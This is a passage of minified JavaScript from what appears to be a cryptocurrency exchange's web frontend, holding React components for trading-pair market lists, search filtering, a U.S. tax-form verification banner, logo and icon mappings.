t;let{tabMenus:n,dataSource:m,needShowViewMoreNode:g=!1,rowRenderer:f,viewMoreNodeHref:j,handleSearchInputVal:b,searchInputVal:C,tabSideMenu:y,currTab:w,currentSideMenu:k,onTabChange:N,onSideMenuChange:_,...S}=e,I=(0,p.hd)(),{t:T}=(0,u.Jv)(),[z,L]=(0,c.useState)(!1),{run:B}=(0,r.Z)(e=>{L&&(e.scrollTop>=450?L(!0):L(!1))},{wait:200}),P=(0,c.useMemo)(()=>null==y?void 0:y.map(e=>(0,a.jsxs)("div",{className:"".concat(v.secondNavCardItem," ").concat(e.market===k?v.secondNavCardItemActive:""),onClick:()=>_&&_(e.market),children:[(0,a.jsx)("div",{children:e.title}),e.market===k&&(0,a.jsx)(h.default,{className:v.selectIcon,code:"icon-16px-zhengque"})]},e.market)),[k,_,y]);return(0,a.jsx)("div",{className:x.Z.tabWrapper,...S,children:(0,a.jsxs)("div",{className:x.Z.tabContainer,children:[(0,a.jsxs)("div",{className:x.Z.tabHead,children:[(0,a.jsx)("div",{className:x.Z.tabHeadSubMenuContainer,children:(0,a.jsx)(i.eT,{type:"tertiary",size:"sm",option:n.map(e=>({value:e.market,children:e.title})),value:w,onTabChange:N,styles:{tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})}),(null==y?void 0:y.length)?(0,a.jsxs)("div",{className:v.dropDown,children:[(0,a.jsx)("div",{className:v.navTitleWrap,children:(0,a.jsxs)("div",{className:v.tabButton,children:[null===(t=y.find(e=>e.market===k))||void 0===t?void 0:t.title,(0,a.jsx)(h.default,{className:v.navArrowSvg,code:"icon-12px-jiantou-xia","aria-hidden":"true"})]})}),(0,a.jsx)("div",{className:v.dropDownListWrapper,children:P})]}):null]}),(0,a.jsx)(d.Z,{inputVal:C,handleChangeInputVal:b}),(0,a.jsx)("div",{className:x.Z.tabContent,children:(0,a.jsx)(s.qj,{children:e=>{let{width:t,height:n}=e;return(0,a.jsx)(s.aV,{width:t,height:n,onScroll:B,rowCount:m.length,rowHeight:58,overscanRowCount:9,rowRenderer:f,noRowsRenderer:()=>(0,a.jsx)("div",{className:x.Z.emptyContainer,children:(0,a.jsx)(o.H,{label:(0,a.jsx)("span",{className:x.Z.styledLabel,children:T("暂无数据")}),size:"sm"})}),className:"no-scrollbar"})}})}),g&&z&&(0,a.jsxs)(l,{href:j(w),className:"".concat(x.Z.customLink),children:[I?"查看全部":T("View All"),(0,a.jsx)(h.default,{color:"var(--color-icon-icon-tertiary)",code:"icon-12px-jiantou-you"})]})]})})})},41605:function(e,t,n){n.r(t),n.d(t,{default:function(){return I}});var a=n(97458),i=n(19852),o=n(37667),r=n(71365),l=n(63544),c=n(15371),s=n(44404),d=n(13540),u=n(61276),p=n(95513),h=n(60801),x=n(26422),v=n(17414),m=n(71760),g=n(69279),f=n(95997),j=n(46985),b=n(41047),C=n(36382);let y={navSvg:"navSvg-_udkrB",tabButton:"tabButton-sQe7dv",tabButtonActive:"tabButtonActive-qn1IOv",navTitleWrap:"navTitleWrap-IOiqRF",navArrowSvg:"navArrowSvg-vKijlH navSvg-_udkrB",secondNavCardItem:"secondNavCardItem-J8PNSN",secondNavCardItemActive:"secondNavCardItemActive-pJ7Fc4",selectIcon:"selectIcon-MNnr9o",secondNavCard:"secondNavCard-JoUCAQ",dropDown:"dropDown-dyL81n",dropDownListWrapper:"dropDownListWrapper-X0ANA7 secondNavCard-JoUCAQ",activityTag:"activityTag-xnhgA6"};var w=n(16678);let k=e=>{let{tabData:t,isLoading:n,setScrollLock:i,prefixLink:r,isSpot:c,isDeliveryType:s=!1}=e,{t:k,store:N}=(0,l.Jv)(),{asPath:_,query:S}=(0,m.useRouter)(),{isAr:I}=(0,p.b)(),T=(0,j.oj)(),{isTradePage:z}=(0,f.Ew)(),L=z&&_.includes("/trade/"),B=z&&_.includes("/futures/"),{routerMarket:P=[]}=S||{},{run:E}=(0,v.Z)(e=>{i&&(e.scrollTop>=450?i(!0):i(!1))},{wait:200}),D=(0,o.useCallback)(e=>{let{index:i,key:o,style:l}=e,p={...l,height:49,alignItems:s?"center":"flex-start"};if(n)return(0,a.jsxs)("div",{className:w.Z.skeleton,style:p,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},o);let v=t[i];if(!v||!v.curr_a)return null;let{curr_a:m,curr_b:g,pair:f,name:j,link:C,isST:_=!1,icon:S,full_name:E,activityTag:D,activityTagUrl:A}=v,[R,M]=P.length?P[P.length-1].split("_"):["",""],Z=L&&c&&m.toUpperCase()===R.toUpperCase()&&g.toUpperCase()===M.toUpperCase(),U=B&&!c&&m.toUpperCase()===R.toUpperCase()&&g.toUpperCase()===M.toUpperCase(),V=s?E||j:"".concat(m).concat(c?"/":"").concat(g).toUpperCase(),W=null!=C?C:"".concat(r,"/").concat(f);return(0,a.jsx)(b.Pl,{onClick:()=>{let e=W.startsWith("/")?"".concat(T).concat(W):"".concat(T,"/").concat(W);z&&(e=N.headerMarketListCheckIsSupportPortfolioMargin(e)),e&&(window.location.href=e)},style:p,$active:Z||U,children:(0,a.jsxs)(b.ah,{$isAr:I,children:[(0,a.jsxs)(b.Fo,{$isAr:I,children:[(0,a.jsx)(h.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:I?"unset":"8px",marginLeft:I?"8px":"unset"},coin:S}),(0,a.jsxs)(b.$D,{$isAr:I,children:[(0,a.jsxs)(x.k,{align:"center",direction:I?"row-reverse":"unset",children:[(0,a.jsx)("div",{className:y.title,children:V}),_?(0,a.jsx)(u.V,{ml:6,h:16,c:"var(--color-function-trade-sell)",bg:"var(--color-bg-secondary)",label:k("trade.ST"),radius:2}):null,D&&(0,a.jsxs)("div",{className:y.activityTag,onClick:e=>{if(e.stopPropagation(),A){let e=A.startsWith("http")?A:"".concat(T).concat(A);window.location.href=e}},children:[D,(0,a.jsx)(d.default,{code:"icon-12px-jiantou-you"})]})]}),!s&&(0,a.jsx)("span",{children:j})]})]}),(0,a.jsx)(b.DG,{$isAr:I,children:(0,a.jsx)(d.default,{code:z?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},o)},[s,n,t,P,L,c,B,r,I,k,z,T,N]);return(0,a.jsx)("div",{className:w.Z.tabContent,children:(0,a.jsx)(g.qj,{children:e=>{let{width:n,height:i}=e;return(0,a.jsx)(g.aV,{width:n,height:i,onScroll:E,rowCount:t.length,rowHeight:58,overscanRowCount:9,rowRenderer:D,noRowsRenderer:()=>(0,a.jsx)("div",{className:w.Z.emptyContainerWithMargin,children:(0,a.jsx)(C.Z,{})}),className:"no-scrollbar"})}})})};var N=n(27280);let _=e=>{var t;let{handleTabClick:n,tabMenus:i,selectTabs:r}=e,l=e=>{var t,a;n({menu:e.market,menuLabel:e.title,subMenu:null===(a=e.sub)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.market})},c=null==i?void 0:null===(t=i.sub)||void 0===t?void 0:t.map(e=>(0,a.jsxs)("div",{className:"".concat(y.secondNavCardItem," ").concat(e.market===r.menu?y.secondNavCardItemActive:""),onClick:()=>l(e),children:[(0,a.jsx)("div",{children:e.title}),e.market===r.menu&&(0,a.jsx)(d.default,{className:y.selectIcon,code:"icon-16px-zhengque"})]},e.market)),s=(0,o.useMemo)(()=>{var e,t,n;let a=null==i?void 0:null===(e=i.sub)||void 0===e?void 0:e.find(e=>e.market===r.menu);return null!==(n=null==a?void 0:null===(t=a.sub)||void 0===t?void 0:t.map(e=>({value:e.market,children:e.title})))&&void 0!==n?n:[]},[i,r.menu]);return(0,a.jsxs)("div",{className:w.Z.tabHead,children:[(0,a.jsx)("div",{className:w.Z.tabHeadSubMenuContainer,children:(0,a.jsx)(N.eT,{type:"tertiary",size:"sm",option:s,value:r.subMenu,onTabChange:e=>{n({...r,subMenu:e})},styles:{tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})}),(0,a.jsxs)("div",{className:y.dropDown,children:[(0,a.jsx)("div",{className:y.navTitleWrap,children:(0,a.jsxs)("div",{className:y.tabButton,children:[r.menuLabel,(0,a.jsx)(d.default,{className:y.navArrowSvg,code:"icon-12px-jiantou-xia","aria-hidden":"true"})]})}),(0,a.jsx)("div",{className:y.dropDownListWrapper,children:c})]})]})};var S=n(52191);let I=(0,o.memo)(e=>{let{isLoading:t=!1,tabMenus:n,viewAllLink:u,listData:p,type:h,prefixLink:x,deliveryData:v=[],isDeliveryLoading:m=!1,onDeliveryTabClick:g,...f}=e,{t:j}=(0,l.Jv)(),[b,C]=(0,o.useState)(!1),y=(0,c.h)(),{selectTabs:N,inputVal:I,isSpot:T,isDeliveryType:z,filteredData:L,shouldLoadDelivery:B,setInputVal:P,handleTabClick:E}=(0,S.a)(n,p,h,v,m,g,t);return(0,a.jsx)("div",{className:w.Z.tabWrapper,...f,children:(0,a.jsxs)("div",{className:w.Z.tabContainer,children:[(0,s.IP)(n)?(0,a.jsx)(_,{tabMenus:n,handleTabClick:E,selectTabs:N}):null,(0,a.jsx)(r.Z,{inputVal:I,handleChangeInputVal:P,setInputVal:P}),(0,a.jsx)(k,{tabData:L,isLoading:z?!!B&&m:t,setScrollLock:C,prefixLink:x,isSpot:T,isDeliveryType:z}),u&&b&&(0,a.jsxs)(i,{className:w.Z.customLink,href:u,children:[y?"查看全部":j("View All"),(0,a.jsx)(d.default,{color:"var(--color-icon-icon-tertiary)",code:"icon-12px-jiantou-you"})]})]})})})},84065:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var a=n(97458),i=n(37667),o=n(71365),r=n(95997),l=n(44404),c=n(16678),s=n(52191),d=n(61276),u=n(95513),p=n(60801),h=n(26422),x=n(17414),v=n(71760),m=n(69279),g=n(63544),f=n(46985),j=n(41047),b=n(36382);let C=e=>{let{tabData:t,isLoading:n,setScrollLock:o,prefixLink:l,isSpot:s,isDeliveryType:C=!1}=e,{t:y,store:w}=(0,g.Jv)(),{asPath:k,query:N}=(0,v.useRouter)(),{isAr:_}=(0,u.b)(),S=(0,f.oj)(),{isTradePage:I}=(0,r.Ew)(),T=I&&k.includes("/trade/"),z=I&&k.includes("/futures/"),{routerMarket:L=[]}=N||{},{run:B}=(0,x.Z)(e=>{o&&(e.scrollTop>=450?o(!0):o(!1))},{wait:200}),P=(0,i.useCallback)(e=>{let{index:i,key:o,style:r}=e,u={...r,height:48,alignItems:C?"center":"flex-start"};if(n)return(0,a.jsxs)("div",{className:c.Z.skeleton,style:u,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},o);let x=t[i];if(!x||!x.curr_a)return null;let{curr_a:v,curr_b:m,pair:g,name:f,link:b,isST:k=!1,icon:N,full_name:B}=x,[P,E]=L.length?L[L.length-1].split("_"):["",""],D=T&&s&&v.toUpperCase()===P.toUpperCase()&&m.toUpperCase()===E.toUpperCase(),A=z&&!s&&v.toUpperCase()===P.toUpperCase()&&m.toUpperCase()===E.toUpperCase(),R=C?B||f:"".concat(v).concat(s?"/":"").concat(m).toUpperCase(),M=null!=b?b:"".concat(l,"/").concat(g);return(0,a.jsx)(j.Pl,{onClick:()=>{let e=M.startsWith("/")?"".concat(S).concat(M):"".concat(S,"/").concat(M);I&&(e=w.headerMarketListCheckIsSupportPortfolioMargin(e)),e&&(window.location.href=e)},style:u,$active:D||A,children:(0,a.jsx)(j.ah,{$isAr:_,children:(0,a.jsxs)(j.Fo,{$isAr:_,children:[(0,a.jsx)(p.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:_?"unset":"8px",marginLeft:_?"8px":"unset"},coin:N}),(0,a.jsxs)(j.$D,{$isAr:_,children:[(0,a.jsxs)(h.k,{align:"center",direction:_?"row-reverse":"unset",children:[(0,a.jsx)("div",{className:c.Z.titleLarge,children:R}),k?(0,a.jsx)(d.V,{ml:6,h:16,c:"var(--color-function-trade-sell)",bg:"var(--color-bg-secondary)",label:y("trade.ST"),radius:2}):null]}),!C&&(0,a.jsx)("span",{children:f})]})]})})},o)},[C,n,t,L,T,s,z,l,_,y,I,S,w]);return(0,a.jsx)("div",{className:c.Z.tabContent,children:(0,a.jsx)(m.qj,{children:e=>{let{width:n,height:i}=e;return(0,a.jsx)(m.aV,{width:n,height:i,onScroll:B,rowCount:t.length,rowHeight:58,overscanRowCount:9,rowRenderer:P,noRowsRenderer:()=>(0,a.jsx)("div",{className:c.Z.emptyContainerWithMargin,children:(0,a.jsx)(b.Z,{})}),className:"no-scrollbar"})}})})};var y=n(27280);let w=(0,i.memo)(e=>{let{handleTabClick:t,tabMenus:n,selectTabs:o}=e,r=(0,i.useMemo)(()=>{var e,t,a;let i=null==n?void 0:null===(e=n.sub)||void 0===e?void 0:e.find(e=>e.market===o.menu);return null!==(a=null==i?void 0:null===(t=i.sub)||void 0===t?void 0:t.map(e=>({value:e.market,children:e.title})))&&void 0!==a?a:[]},[n,o.menu]);return(0,a.jsx)("div",{className:c.Z.tabHead,children:(0,a.jsx)("div",{className:c.Z.tabHeadSubMenuContainer,children:(0,a.jsx)(y.eT,{type:"tertiary",size:"sm",option:r,value:o.subMenu,onTabChange:e=>{t({...o,subMenu:e})},styles:{root:{width:"100%"},tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})})})}),k=(0,i.memo)(e=>{let{type:t,prefixLink:n,deliveryData:d=[],isDeliveryLoading:u=!1,onDeliveryTabClick:p,...h}=e,{subWebsiteId:x,isUnitedStates:v}=(0,r.jG)(),{isTradePage:m}=(0,r.Ew)(),{isHeaderLoading:g}=(0,r.rU)(),{hiddenTrade:f}=(0,r.Kr)(),{data:j,isLoading:b}=(0,r.zx)({disableCachePattern:m,subWebsiteId:x,disableFetch:g||f&&!v,version:20250924}),y=(0,i.useMemo)(()=>(null==j?void 0:j.SPOT)||{},[j]),{data:k,isLoading:N}=(0,r.G2)({disableCachePattern:!0,subWebsiteId:x,disableFetch:g||f&&!v}),_=b||N,{selectTabs:S,inputVal:I,isSpot:T,isDeliveryType:z,filteredData:L,shouldLoadDelivery:B,setInputVal:P,handleTabClick:E}=(0,s.a)(y,k,t,d,u,p,_);return(0,a.jsx)("div",{className:c.Z.tabWrapper,...h,children:(0,a.jsxs)("div",{className:c.Z.tabContainerSmall,children:[(0,l.IP)(y)?(0,a.jsx)(w,{tabMenus:y,handleTabClick:E,selectTabs:S}):null,(0,a.jsx)(o.Z,{inputVal:I,handleChangeInputVal:P,setInputVal:P}),(0,a.jsx)(C,{tabData:L,isLoading:z?!!B&&u:_,prefixLink:n,isSpot:T,isDeliveryType:z})]})})})},16678:function(e,t,n){n.d(t,{Z:function(){return a}});let a={tabWrapper:"tabWrapper-om6nI8",tabContainerBase:"tabContainerBase-em3TO8",tabContainer:"tabContainer-FTOo92 tabContainerBase-em3TO8",tabContainerSmall:"tabContainerSmall-ncBqNJ",tabHead:"tabHead-WedRTG",tabHeadSubMenuContainer:"tabHeadSubMenuContainer-TSS_cS",tabContent:"tabContent-YsqGId",title:"title-qzcbVr",titleLarge:"titleLarge-v99PH4 title-qzcbVr",emptyContainer:"emptyContainer-a7qmoI",emptyContainerWithMargin:"emptyContainerWithMargin-PfREZG emptyContainer-a7qmoI",customLink:"customLink-a1azaG",coinImageBox:"coinImageBox-l_ffGU",smallCoinImg:"smallCoinImg-kYnWjg",skeleton:"skeleton-VtAmOA",styledLabel:"styledLabel-ITpHZ5"}},52191:function(e,t,n){n.d(t,{a:function(){return d}});var a=n(37667),i=n(44404);let o=e=>{var t,n,a;let i=null==e?void 0:null===(t=e.sub)||void 0===t?void 0:t[0];return{menu:null==i?void 0:i.market,menuLabel:null==i?void 0:i.title,subMenu:null==i?void 0:null===(a=i.sub)||void 0===a?void 0:null===(n=a[0])||void 0===n?void 0:n.market}},r=function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],l=arguments.length>4&&void 0!==arguments[4]&&arguments[4],c=arguments.length>5?arguments[5]:void 0,[s,d]=(0,a.useState)(()=>o(e)),[u,p]=(0,a.useState)(!1),[h,x]=(0,a.useState)(""),v=(0,a.useMemo)(()=>"futures"===n?(0,i.Re)(t):t,[t,n]),{subMenu:m,menu:g}=s,f=(0,a.useMemo)(()=>"spot"===n,[n]),j=(0,a.useMemo)(()=>!!(null==m?void 0:m.includes("DELIVERY")),[m]);(0,a.useEffect)(()=>{d(o(e))},[e]);let b=(0,a.useMemo)(()=>{var e;return Object.values(null!==(e=null==v?void 0:v[null!=m?m:""])&&void 0!==e?e:{})},[v,m]);return{selectTabs:s,setSelectTabs:d,shouldLoadDelivery:u,setShouldLoadDelivery:p,inputVal:h,setInputVal:x,processedData:v,subMenu:m,menu:g,isSpot:f,isDeliveryType:j,filterSpotData:b,deliveryData:r,isDeliveryLoading:l,onDeliveryTabClick:c}};var l=n(95997);let c=(e,t,n,i,o,r,c,s,d,u,p)=>{let{isMainSite:h}=(0,l.jG)(),{tagsMap:x}=(0,l.Tq)({enableRequest:"spot"===p&&h,marketType:p||"spot"}),v=(0,a.useCallback)(n=>{let a=e.toLowerCase(),i={arr0:[],arr1:[],arr2:[],arr3:[],arr4:[],arr5:[]},o=e=>{var n,o,r;let l=null==e?void 0:null===(n=e.curr_a)||void 0===n?void 0:n.toLowerCase(),c=null==e?void 0:null===(o=e.curr_b)||void 0===o?void 0:o.toLowerCase(),s="".concat(l).concat(t?"/":"").concat(c);l===a?i.arr0.push(e):l.startsWith(a)?i.arr1.push(e):c===a?i.arr2.push(e):l.indexOf(a)>-1?i.arr3.push(e):c.indexOf(a)>-1?i.arr4.push(e):((null===(r=e.name)||void 0===r?void 0:r.toLowerCase().indexOf(a))>-1||s.indexOf(a)>-1||"netmind"==l&&("nmt"===a||"nm"===a))&&i.arr5.push(e)};return n.forEach(e=>{o(e)}),[...i.arr0,...i.arr1,...i.arr2,...i.arr3,...i.arr4,...i.arr5]},[e,t]),m=e=>{var t;if(!e||e.length<=0)return[];let n=new Date().getTime(),a=null==e?void 0:null===(t=e.filter(e=>1e3*Number(null==e?void 0:e.opening_time)>n))||void 0===t?void 0:t.sort((e,t)=>Number(null==e?void 0:e.opening_time)-Number(null==t?void 0:t.opening_time)),i=e.filter(e=>!e.opening_time||1e3*Number(null==e?void 0:e.opening_time)<=n);return a.concat(i)},g=(0,a.useMemo)(()=>(null==r?void 0:r.includes("NEWLISTED"))?m(n):n,[n,r,m]),f=(0,a.useCallback)(e=>"spot"!==p||0===x.size?e:e.map(e=>{let t=(0,l.yV)(e.curr_a,x);return t?{...e,activityTag:t.tag,activityTagUrl:t.url}:e}),[p,x]);return{filteredData:(0,a.useMemo)(()=>{var e;return u?Array(10).fill(null).map((e,t)=>({curr_a:"",curr_b:"",pair:"",name:"",link:"",icon:"",isST:!1,full_name:""})):c?s?d:[]:f(v(t?g:(null==i?void 0:null===(e=i[null!=o?o:""])||void 0===e?void 0:e[null!=r?r:""])||[]))},[u,c,s,d,v,g,t,i,o,r,f]),accurateSpotFuturesFilterData:v,sortNewCurrency:m}},s=(e,t,n)=>({handleTabClick:(0,a.useCallback)(a=>{e(a),"DELIVERY"===a.menu&&(t(!0),null==n||n())},[e,t,n])}),d=function(e,t,n){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o=arguments.length>5?arguments[5]:void 0,l=arguments.length>6&&void 0!==arguments[6]&&arguments[6],d=r(e,t,n,a,i,o),u=s(d.setSelectTabs,d.setShouldLoadDelivery,o),p=c(d.inputVal,d.isSpot,d.filterSpotData,d.processedData||{},d.menu,d.subMenu,d.isDeliveryType,d.shouldLoadDelivery,d.deliveryData,l,n);return{selectTabs:d.selectTabs,inputVal:d.inputVal,isSpot:d.isSpot,isDeliveryType:d.isDeliveryType,shouldLoadDelivery:d.shouldLoadDelivery,filteredData:p.filteredData,setInputVal:d.setInputVal,handleTabClick:u.handleTabClick,accurateSpotFuturesFilterData:p.accurateSpotFuturesFilterData,sortNewCurrency:p.sortNewCurrency}}},30075:function(e,t,n){n.r(t),n.d(t,{TaxFormBanner:function(){return f}});var a=n(97458),i=n(5818),o=n(58957),r=n(13679),l=n(82571),c=n(71760),s=n(37667),d=n(13540),u=n(63544),p=n(33643),h=n(76409),x=n(51917);let v={container:"container-Fd4F3s",wrapper:"wrapper-cJwPLp",body:"body-hvGwr0",warningIcon:"warningIcon-UHJajm",text:"text-mHE5Lh",webContent:"webContent-s1OYta",h5Content:"h5Content-KZxH72",learnMoreButton:"learnMoreButton-A46SC1",verifyButton:"verifyButton-kYiiPJ",closeButton:"closeButton-GAedut",h5VerifyButton:"h5VerifyButton-cn4zMF"},m="tax_form_banner_closed",g=(0,i.k)({namespace:x.u9.US,storage:sessionStorage});function f(){var e,t;let n=(0,c.useRouter)(),{pathname:i}=n,{commonData:x}=(0,u.Jv)(),{userInfoData:f}=(0,o.Eu)(),j=null!==(t=null!==(e=null==f?void 0:f.isLogin)&&void 0!==e?e:null==x?void 0:x.is_login)&&void 0!==t&&t,{isVerified:b,isReady:C}=(0,p.j)({enableRequest:j,sub_website_id:(null==x?void 0:x.sub_website_id)||r.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}),{taxFormData:y,isReady:w}=(0,h.b)({enableRequest:j&&b}),k=(0,l.a)("(max-width: 768px)"),[N,_]=(0,s.useState)(()=>"true"===g.getItem(m)),S=(0,s.useCallback)(()=>"true"===g.getItem(m)?(N||_(!0),!1):!N&&!!j&&!!C&&!!b&&!!w&&(null==y?void 0:y.status)==="NOT_SUBMITTED"&&!["/myaccount/profile/taxes","/myaccount/profile/taxes-form"].some(e=>i.startsWith(e)),[N,j,C,b,w,y,i]),[I,T]=(0,s.useState)(!1);(0,s.useEffect)(()=>{T(S())},[S]);let z=(0,s.useCallback)(()=>{g.setItem(m,"true"),_(!0),T(!1)},[]),L=(0,s.useCallback)(()=>{n.push("/myaccount/profile/taxes-form")},[n]),B=(0,s.useCallback)(()=>{n.push("/help/guide/functional_guidelines/45341")},[n]);if(!I)return null;let P="U.S. tax rules require tax information verification. Please complete your tax certification.";return(0,a.jsx)("div",{className:v.container,children:(0,a.jsxs)("div",{className:v.wrapper,children:[(0,a.jsx)(d.default,{className:v.warningIcon,code:"icon-24px-warning-v5",style:{color:"var(--color-text-text-warning)"}}),(0,a.jsxs)("div",{className:v.body,children:[(0,a.jsx)("div",{className:v.webContent,children:(0,a.jsx)("p",{className:v.text,children:P})}),(0,a.jsxs)("div",{className:v.h5Content,children:[(0,a.jsx)("p",{children:P}),(0,a.jsx)("button",{type:"button",onClick:L,className:v.h5VerifyButton,children:"Verify"})]})]}),(0,a.jsxs)("div",{className:v.webContent,children:[!k&&(0,a.jsx)("button",{type:"button",onClick:B,className:v.learnMoreButton,children:"Learn More"}),(0,a.jsx)("button",{type:"button",onClick:L,className:v.verifyButton,children:"Verify"})]}),(0,a.jsx)("button",{type:"button",onClick:z,className:v.closeButton,"aria-label":"Close banner",children:(0,a.jsx)(d.default,{code:"icon-20px-cuowuv31",style:{color:"var(--color-icon-icon-quaternary)"}})})]})})}},54324:function(e,t,n){n.d(t,{E:function(){return x},p:function(){return h}});var a=n(97458),i=n(42772),o=n(22721),r=n(71760),l=n(25454),c=n(63544),s=n(95997),d=n(41047);let u=(0,n(40696).ZP)(l.DT).withConfig({displayName:"style__SignButton",componentId:"sc-8279a70f-0"})(["cursor:default;color:#fff;background-color:#2174ff;"]),p={backTBContent:"backTBContent-Wyvktn"},h=(0,o.observer)(()=>{let{hiddenTestnetTrade:e}=(0,s.M8)(),{t}=(0,c.Jv)();return e?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(u,{children:t("header.demo-trade.title")})})}),x=(0,o.observer)(()=>{var e;let{hiddenBackTrade:t}=(0,s.M8)(),n=(0,s.oj)(),{t:o,store:u}=(0,c.Jv)(),{asPath:h}=(0,r.useRouter)(),x=(null==u?void 0:null===(e=u.commonData)||void 0===e?void 0:e.mockAuthorizeHost)||"www.gate.com";return t?null:(0,a.jsx)("div",{className:p.backTBContent,children:(0,a.jsx)(l.DT,{onClick:()=>{(0,i.c)("home_top_navigation_click","demo_trade")},style:{backgroundColor:"#2174ff"},children:(0,a.jsx)(d.rU,{href:"https://".concat(x+n).concat((null==h?void 0:h.split("?")[0])||"/trade/BTC_USDT"),"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",style:{color:"#fff"},children:o("header.live.trading")})})})})},39760:function(e,t,n){n.d(t,{y:function(){return x}});var a=n(97458),i=n(59164),o=n(19020),r=n(94255),l=n(37667),c=n(63544),s=n(46985),d=n(61446),u=n(44404),p=n(46513);let h={container:"container-I2MOtm",containerShortLogo:"containerShortLogo-wAIyqe"},x=e=>{var t;let{isDark:n,isBase64:x=!1,alt:v,overrideHref:m}=e,{siteConfig:g}=i.webSiteConfig,{commonData:f}=(0,c.Jv)(),{sub_website_id:j}=f,b=null===(t=g[j])||void 0===t?void 0:t.logo[Number(n)],{isMainSite:C,isTestnet:y,isEU:w,isUnitedStates:k,isUK:N,isJapan:_,isUAE:S,isAU:I}=(0,d.j)(),T=(0,s.Zl)(),{currentWebsiteConfig:z}=(0,o.MA)(j),{withAccessUrl:L}=(0,p.P)(),B=(0,l.useMemo)(()=>m||(y?"javascript:;":T),[y,T,m]),P=C||w||y||k||N||_||S||I;return(0,a.jsx)("div",{className:"".concat(h.container," ").concat(P?h.containerShortLogo:""),children:(0,a.jsx)("a",{href:B,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":L({button_name:z.name}),children:x&&C&&"string"!=typeof b?(0,a.jsx)(r.default,{priority:!0,loader:u.BC,width:120,height:48,src:b.src,alt:v}):(0,a.jsx)(r.default,{priority:!0,loader:u.BC,src:b,alt:v,width:120,height:24})})})}},21610:function(e,t,n){n.r(t),n.d(t,{Web3RenamedTip:function(){return d}});var a=n(97458),i=n(7829),o=n(37667),r=n(63544),l=n(7193),c=n(61446);let s={tipContainer:"tipContainer-a4N5pB",tipBubble:"tipBubble-TUw4Ss",tipText:"tipText-NcHhSs",okButton:"okButton-yeGU92"},d=(0,o.memo)(e=>{let{className:t}=e,{t:n}=(0,r.Jv)(),{isMainSite:o}=(0,c.j)(),{showTip:d,closeTip:u,position:p,updatePosition:h}=(0,l.ge)();return o&&d?(0,a.jsx)("div",{ref:h,className:(0,i.W)(s.tipContainer,t),style:p?{left:"".concat(p.left,"px"),top:"".concat(p.top,"px")}:void 0,children:(0,a.jsxs)("div",{className:s.tipBubble,children:[(0,a.jsx)("p",{className:s.tipText,children:n("web3.rename")}),(0,a.jsx)("button",{className:s.okButton,onClick:u,children:n("confirm.ok")})]})}):null})},78919:function(e,t,n){n.d(t,{Z:function(){return r}});var a=n(97458),i=n(37667),o=n(41047);let r=(0,i.memo)(e=>{let{children:t,customOnMouseEnter:n,customOnMouseLeave:r,...l}=e,[c,s]=(0,i.useState)(0),[d,u]=(0,i.useState)(0),[p,h]=(0,i.useState)(!1),x=(0,i.useRef)(null),v=(0,i.useCallback)(()=>{if(!x.current)return;h(!0);let{left:e,right:t}=x.current.getBoundingClientRect();s(e),u(t),n&&n()},[n]),m=(0,i.useCallback)(()=>{x.current&&(h(!1),r&&r())},[r]);return e.hidden?null:(0,a.jsx)(o.kC,{ref:x,showSecondNav:p,onMouseLeave:m,onMouseEnter:v,secondNavLeft:c,secondNavRight:d,...l,children:t})})},36382:function(e,t,n){n.d(t,{Z:function(){return s}});var a=n(97458),i=n(78274),o=n(94255),r=n(63544),l=n(44404),c=n(51917);let s=()=>{let{t:e,store:t}=(0,r.Jv)(),{isDark:n}=t;return(0,a.jsx)(i.H,{img:(0,a.jsx)(o.default,{src:n?c.Uo:c.e9,alt:"Empty",width:96,height:96,loader:l.BC}),label:(0,a.jsx)("span",{className:"emptyLabel-IjbI6W",children:e("暂无数据")}),size:"sm"})}},13540:function(e,t,n){n.r(t),n.d(t,{GateIconPark:function(){return s},default:function(){return d}});var a=n(97458),i=n(52193),o=n(21608),r=n(69195),l=n(41950);let c={"32px-panqianjiaoyi":o.T8e,"32px-Web3Startup":o.qjj,"32px-bangzhuzhongxin":o.Kxp,"32px-diyajiebi":o.YZz,"32px-gangganjiaoyi":o.QOB,"32px-licaibao":o.PqH,"32px-dailishangfuwu":o.CIC,"32px-gangganETF":o.msY,"32px-kuaixun":o.yMU,"32px-heyuegendan":o.ODh,"32px-GateCard":o.wxF,"32px-yongxuheyue":o.P5J,"32px-dongtai":o.i5s,"32px-boke":o._we,"32px-caifuguanli":o.wpI,"32px-fulizhongxin":o.kGe,"32px-jiegouxinglicai":o.cFH,"32px-shandui":o.dlH,"32px-fabijiedai":o.$EW,"32px-kuaijiejiaoyi":o.Lcg,"32px-tansuolianghuacelve":o.E6C,"32px-fabijiaoyi":o.lcL,"32px-dingtoulicai":o.hZ1,"32px-jigoufuwu":o.i$k,"32px-liaotianshi":o.tQu,"32px-shuangbibao":o.DPN,"32px-tuiguangyongjin":o.Dt3,"32px-jiaogeheyue":o.R2A,"32px-yubibao":o.Bzb,"32px-xueyuan":o.gi_,"32px-gonggaozhongxin":o.nvt,"32px-qiquan":o.bVE,"32px-weilaishijian":o.FqH,"32px-xianhuojiaoyi":o.kN_,"32px-tongyizhanghu":o.CjA,"32px-zhibo":o.s0Z,"32px-ETHwakuang":o.Bbf,"sanjiao-mianxing-8px":o.bNt,"icon-12px-Hot-d